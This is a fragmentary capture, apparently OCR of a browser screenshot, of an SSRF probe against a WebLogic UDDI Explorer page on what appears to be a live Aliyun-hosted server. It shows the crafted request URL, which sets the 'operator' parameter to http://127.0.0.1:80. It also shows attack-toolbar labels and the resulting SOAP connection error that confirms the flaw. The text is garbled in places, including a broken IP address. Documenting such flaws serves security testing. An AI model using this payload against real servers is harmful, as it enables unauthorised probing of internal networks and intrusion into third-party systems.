 http://39.1 5:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&
selfor=Business+location&btnSubmit=Search&operator=http://127.0.0.1:80
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
ies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Services Risk Rating Since: New Site Rank: 1013242 Site Report [CN] Aliyun Computing Co., LTD
e Registry
Search
Explorer
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but
could not connect over HTTP to server: '127.0.0.1', port: '80'